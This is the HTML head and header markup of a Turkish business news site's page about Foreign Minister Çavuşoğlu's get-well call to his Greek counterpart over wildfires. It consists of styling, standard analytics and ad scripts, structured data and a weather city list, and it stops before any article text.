i{font-size:24px}.kanews-chat-window{position:fixed;bottom:90px;right:20px;width:320px;border:1px solid var(--kan-bg-white-color);height:400px;background:var(--kan-bg-white-color);border-radius:12px;box-shadow:0 2px 6px rgb(0 0 0/.1);display:none;flex-direction:column;overflow:hidden}@media (max-width:992px){.kanews-chat-window{top:0;right:0;bottom:0;width:100%;height:100%;left:0;border-radius:0;box-shadow:none}}.kanews-chat-header{padding:16px;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:space-between}.kanews-chat-header .close-chat{opacity:.8}.kanews-chat-messages{flex:1;overflow-y:auto;padding:16px;display:flex;flex-direction:column;gap:8px}.kanews-chat-message{max-width:80%;padding:8px 12px;border-radius:16px;font-size:14px;line-height:1.4}.kanews-switch-button{border-radius:25px;background:#ccc;height:32px;line-height:32px;margin:14px 0;position:relative;width:60px;display:flex;align-items:center;justify-content:space-between;padding:0 9px}.kanews-switch-button:after,.kanews-switch-button:before{z-index:1;font-family:icomoon;line-height:14px;border-radius:50%;position:relative}.kanews-switch-button:before{color:rgb(255 255 255/.87);content:"";font-size:14px}.kanews-switch-button:after{content:"";font-size:16px}.kanews-switch-button .kanews-switch{border-radius:50%;text-align:center;color:#121212;background:rgb(255 255 255/.87);position:absolute;z-index:2;transform:translate(0,0);width:24px;height:24px;line-height:24px;left:4px;top:4px}.kanews-switch-button .kanews-switch:after{content:"";font-family:icomoon;line-height:14px;font-size:14px}#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://businesschannel.com.tr/wp-content/litespeed/css/c15c69581d1fd684939e6d53729f3a64.css?ver=a6401" /><script data-optimized="1" type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='kanews-theme-inline-css'>.kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#ff3a3a}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:140px !important}}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .site-head-3 .site-header .header-skin-light{background-color:#000000 !important}.site-navbar .site-navbar-nav li a{color:#ffffff}.site-head-3 button{color:#ffffff !important}.site-navbar .site-navbar-nav li a:hover,.site-navbar .site-navbar-nav li .sub-menu li.current-category-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-category-parent>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-item>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a, .site-navbar .site-navbar-nav>li.current-category-ancestor>a, .site-navbar .site-navbar-nav>li.current-category-parent>a, .site-navbar .site-navbar-nav>li.current-menu-ancestor>a, .site-navbar .site-navbar-nav>li.current-menu-item>a, .site-navbar .site-navbar-nav>li.current-menu-parent>a{color:#eeee22}.site-navbar .site-navbar-nav>li:after{background-color:#eeee22}@media (min-width:992px){.kanews-post-headline{}}:root{--wp--preset--color--primary:#002daa;--kan-theme-color:#002daa}</style><style id='kanews-theme-single-inline-css'>@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}@media (min-width:992px){.kanews-article-meta{}}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}</style> <script type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-4036HVLFEM" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["businesschannel.com.tr"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-4036HVLFEM",{"googlesitekit_post_date":"20210813","googlesitekit_post_categories":"D\u00dcNYA"})</script> <link rel="https://api.w.org/" href="https://businesschannel.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businesschannel.com.tr/wp-json/wp/v2/posts/49478" /><meta name="generator" content="WordPress 6.7.2" /><link rel='shortlink' href='https://businesschannel.com.tr/?p=49478' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businesschannel.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesschannel.com.tr%2Fbakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businesschannel.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesschannel.com.tr%2Fbakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/?amp=1"> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P2BGN49S')</script> <meta name="facebook-domain-verification" content="ohzr0spvqelfdpyngipgprmlu67asr" /><script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://businesschannel.com.tr/#organization",
 "url": "https://businesschannel.com.tr/",
 "name": "Business Channel Türk TV",
 "logo": {
 "@type": "ImageObject",
 "url": "https://businesschannel.com.tr/wp-content/uploads/2024/11/busss-1.png",
 "width": "175",
 "height": "68"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/#primaryImage",
 "url": "https://businesschannel.com.tr/wp-content/uploads/2021/08/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu-PEj5JwFz.jpg",
 "width": 750,
 "height": 422,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://businesschannel.com.tr/#website",
 "url": "https://businesschannel.com.tr",
 "name": "Business Channel Türk TV",
 "description": "Türkiye&#039;nin İlk ve Tek İş Kanalı",
 "publisher": {
 "@id": "https://businesschannel.com.tr/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://businesschannel.com.tr/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/#webpage",
 "url": "https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/",
 "inLanguage": "tr",
 "name": "Bakan Çavuşoğlu&#8217;ndan Yunan mevkidaşına geçmiş olsun telefonu - Business Channel Türk TV",
 "isPartOf": {
 "@id": "https://businesschannel.com.tr/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/#primaryImage"
 }
 },
 {
 "@id": "#post-49478",
 "@type": "NewsArticle",
 "headline": "Bakan Çavuşoğlu&#8217;ndan Yunan mevkidaşına geçmiş olsun telefonu - Business Channel Türk TV",
 "url": "https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/",
 "isPartOf": {
 "@id": "https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/#webpage"
 },
 "inLanguage": "tr",
 "description": "Dışişleri Bakanı Mevlüt Çavuşoğlu, Yunanistan Dışişleri Bakanı Nikos Dendias'ı telefonla arayarak, Yunanistan'daki yangınlar nedeniyle geçmiş ...",
 "author": {
 "@type": "Person",
 "name": "admin",
 "url": "https://businesschannel.com.tr/author/"
 },
 "keywords": [
 "Dışi̇şleri̇",
 "Yangınlar",
 "yunan"
 ],
 "articleSection": "DÜNYA",
 "datePublished": "2021-08-13T00:00:06+00:00",
 "dateModified": "2021-08-13T00:00:06+00:00",
 "publisher": {
 "@id": "https://businesschannel.com.tr/#organization"
 },
 "image": {
 "@id": "https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/#webpage"
 }
 }
]}</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="amphtml" href="https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/?amp=1"><script id="kanews-schema-breadcrumb" type="application/ld+json">{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "id": "https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu#breadcrumb",
 "itemListElement": [
 {
 "@type": "ListItem",
 "position": 1,
 "item": {
 "@id": "https://businesschannel.com.tr",
 "name": "Haberler"
 }
 },
 {
 "@type": "ListItem",
 "position": 2,
 "item": {
 "@id": "https://businesschannel.com.tr/category/dunya/",
 "name": "D\u00dcNYA"
 }
 },
 {
 "@type": "ListItem",
 "position": 3,
 "item": {
 "@id": "https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/",
 "name": "Bakan \u00c7avu\u015fo\u011flu&#8217;ndan Yunan mevkida\u015f\u0131na ge\u00e7mi\u015f olsun telefonu"
 }
 }
 ]
}</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-W9HK5BX3')</script>  <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8824338297102615&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-32x32.png" sizes="32x32" /><link rel="icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-180x180.png" /><meta name="msapplication-TileImage" content="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-270x270.png" /><meta name="theme-color" content="#002daa" /><meta name="msapplication-navbutton-color" content="#002daa"><meta name="apple-mobile-web-app-status-bar-style" content="#002daa"></head><body class="post-template-default single single-post postid-49478 single-format-standard kanews-theme-by-kanthemes header-line category-4 single-layout-box">
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-W9HK5BX3" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript><div id="page" class="site-wrapper"><div class="site-head site-head-1"><header id="header" class="site-header"><div class="site-header-wrapper header-skin-dark"><div class="site-subheader hidden-mobile"><div class="container"><div class="row site-row align-items-center justify-content-between"><div class="col"><div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center"><div class="site-currencies"><div class="d-flex"><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">USD</span><span class="site-currencies-value">40,73</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.05</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">EURO</span><span class="site-currencies-value">47,33</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-0.04</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GBP</span><span class="site-currencies-value">54,85</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.19</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BIST</span><span class="site-currencies-value">10.960,54</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-0.70</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GR. ALTIN</span><span class="site-currencies-value">4.380,73</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.12</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BTC</span><span class="site-currencies-value">4.117.090,20</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-0.31</i></div></span></div></div></div><div data-toggle="kanews-weather-select-city" class="kanews-city-weather-wrapper" data-city="İstanbul"></div><div id="kanews-weather-select-city" class="kanews-waether-cities kanews-scroll "><input placeholder="Şehir ara" id="kanews-weather-search" /><div class="kanews-weather-city" data-city="İstanbul">İstanbul</div><div class="kanews-weather-city" data-city="Ankara">Ankara</div><div class="kanews-weather-city" data-city="İzmir">İzmir</div><div class="kanews-weather-city" data-city="Adana">Adana</div><div class="kanews-weather-city" data-city="Adıyaman">Adıyaman</div><div class="kanews-weather-city" data-city="Afyonkarahisar">Afyonkarahisar</div><div class="kanews-weather-city" data-city="Ağrı">Ağrı</div><div class="kanews-weather-city" data-city="Aksaray">Aksaray</div><div class="kanews-weather-city" data-city="Amasya">Amasya</div><div class="kanews-weather-city" data-city="Antalya">Antalya</div><div class="kanews-weather-city" data-city="Ardahan">Ardahan</div><div class="kanews-weather-city" data-city="Artvin">Artvin</div><div class="kanews-weather-city" data-city="Aydın">Aydın</div><div class="kanews-weather-city" data-city="Balıkesir">Balıkesir</div><div class="kanews-weather-city" data-city="Bartın">Bartın</div><div class="kanews-weather-city" data-city="Batman">Batman</div><div class="kanews-weather-city" data-city="Bayburt">Bayburt</div><div class="kanews-weather-city" data-city="Bilecik">Bilecik</div><div class="kanews-weather-city" data-city="Bingöl">Bingöl</div><div class="kanews-weather-city" data-city="Bitlis">Bitlis</div><div class="kanews-weather-city" data-city="Bolu">Bolu</div><div class="kanews-weather-city" data-city="Burdur">Burdur</div><div class="kanews-weather-city" data-city="Bursa">Bursa</div><div class="kanews-weather-city" data-city="Çanakkale">Çanakkale</div><div class="kanews-weather-city" data-city="Çankırı">Çankırı</div><div class="kanews-weather-city" data-city="Çorum">Çorum</div><div class="kanews-weather-city" data-city="Denizli">Denizli</div><div class="kanews-weather-city" data-city="Diyarbakır">Diyarbakır</div><div class="kanews-weather-city" data-city="Düzce">Düzce</div><div class="kanews-weather-city" data-city="Edirne">Edirne</div><div class="kanews-weather-city" data-city="Elazığ">Elazığ</div><div class="kanews-weather-city" data-city="Erzincan">Erzincan</div><div class="kanews-weather-city" data-city="Erzurum">Erzurum</div><div class="kanews-weather-city" data-city="Eskişehir">Eskişehir</div><div class="kanews-weather-city" data-city="Gaziantep">Gaziantep</div><div class="kanews-weather-city" data-city="Giresun">Giresun</div><div class="kanews-weather-city" data-city="Gümüşhane">Gümüşhane</div><div class="kanews-weather-city" data-city="Hakkâri">Hakkâri</div><div class="kanews-weather-city" data-city="Hatay">Hatay</div><div class="kanews-weather-city" data-city="Iğdır">Iğdır</div><div class="kanews-weather-city" data-city="Isparta">Isparta</div><div class="kanews-weather-city" data-city="Kahramanmaraş">Kahramanmaraş</div><div class="kanews-weather-city" data-city="Karabük">Karabük</div><div class="kanews-weather-city" data-city="Karaman">Karaman</div><div class="kanews-weather-city" data-city="Kars">Kars</div><div class="kanews-weather-city" data-city="Kastamonu">Kastamonu</div><div class="kanews-weather-city" data-city="Kayseri">Kayseri</div><div class="kanews-weather-city" data-city="Kırıkkale">Kırıkkale</div><div class="kanews-weather-city" data-city="Kırklareli">Kırklareli</div><div class="kanews-weather-city" data-city="Kırşehir">Kırşehir</div><div class="kanews-weather-city" data-city="Kilis">Kilis</div><div class="kanews-weather-city" data-city="Kocaeli">Kocaeli</div><div class="kanews-weather-city" data-city="Konya">Konya</div><div class="kanews-weather-city" data-city="Kütahya">Kütahya</div><div class="kanews-weather-city" data-city="Malatya">Malatya</div><div class="kanews-weather-city" data-city="Manisa">Manisa</div><div class="kanews-weather-city" data-city="Mardin">Mardin</div><div class="kanews-weather-city" data-city="Mersin">Mersin</div><div class="kanews-weather-city" data-city="Muğla">Muğla</div><div class="kanews-weather-city" data-city="Muş">Muş</div><div class="kanews-weather-city" data-city="Nevşehir">Nevşehir</div><div class="kanews-weather-city" data-city="Niğde">Niğde</div><div class="kanews-weather-city" data-city="Ordu">Ordu</div><div class="kanews-weather-city" data-city="Osmaniye">Osmaniye</div><div class="kanews-weather-city" data-city="Rize">Rize</div><div class="kanews-weather-city" data-city="Sakarya">Sakarya</div><div class="kanews-weather-city" data-city="Samsun">Samsun</div><div class="kanews-weather-city" data-city="Siirt">Siirt</div><div class="kanews-weather-city" data-city="Sinop">Sinop</div><div class="kanews-weather-city" data-city="Sivas">Sivas</div><div class="kanews-weather-city" data-city="Şırnak">Şırnak</div><div class="kanews-weather-city" data-city="Tekirdağ">Tekirdağ</div><div class="kanews-weather-city" data-city="Tokat">Tokat</div><div class="kanews-weather-city" data-city="Trabzon">Trabzon</div><div class="kanews-weather-city" data-city="Tunceli">Tunceli</div><div class="kanews-weather-city" data-city="Şanlıurfa">Şanlıurfa</div><div class="kanews-weather-city" data-city="Uşak">Uşak</div><div class="kanews-weather-city" data-city="Van">Van</div><div class="kanews-weather-city" data-city="Yalova">Yalova</div><div class="kanews-weather-city" data-city="Yozgat">Yozgat</div><div class="kanews-weather-city" data-city="Zonguldak">Zonguldak</div></div></div></div><div class="col-auto"><div class="site-subheader-right d-flex flex-wrap align-items-center"><div class="site-subheader-menu"><ul id="menu-menu-7" class="d-flex"><li id="menu-item-81326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81326"><a href="https://businesschannel.com.tr/hakkimizda/"><span>Hakkımızda</span></a></li><li id="menu-item-81327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81327"><a href="https://businesschannel.com.tr/iletisim-2/"><span>İletişim</span></a></li><li id="menu-item-81328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81328"><a href="https://businesschannel.com.tr/kunye/"><span>Künye</span></a></li><li id="menu-item-81331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81331"><a href="https://businesschannel.com.tr/is-basvuru-formu/"><span>İş Başvuru Formu</span></a></li></ul></div></div></div></div></div></div><div class="site-header-top"><div class="container"><div class="row site-row justify-content-between align-items-center"><div class="col-auto"><div class="site-header-top-left d-flex align-items-center">
<button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><i class="icon-menu icon-3x"></i></button><div class="site-header-logo"><a href="https://businesschannel.com.tr/" title="Business Channel Türk TV"><img data-lazyloaded="1" src="[data-uri]" class="logo-light" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/11/busss-1.png" alt="Business Channel TV" width="175" height="68" /></a></div></div></div><div class="col-auto hidden-mobile"><div class="site-header-top-center"><form role="search" method="get" class="site-header-search-form " action="https://businesschannel.com.tr/">
<i class="icon-search"></i>
<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
